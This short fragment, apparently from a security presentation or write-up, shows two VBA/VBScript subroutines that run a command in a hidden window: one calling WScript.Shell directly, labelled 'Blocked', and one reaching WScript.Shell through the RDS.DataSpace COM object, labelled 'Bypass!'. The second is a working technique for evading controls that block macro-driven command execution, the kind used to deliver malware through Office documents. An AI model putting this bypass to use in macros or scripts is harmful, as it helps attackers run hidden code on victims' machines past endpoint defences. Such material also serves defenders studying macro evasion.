 ' Exec command using WScript.Shell
Sub WscriptExec(targetPath As String)
    CreateObject("WScript.Shell").Run targetPath, 0
End Sub
Blocked
Sub WscriptExec(targetPath)
    Set comApp = CreateObject("RDS.DataSpace")
    comApp.CreateObject("Wscript.Shell", "").Run targetPath, 0
End Sub
Bypass!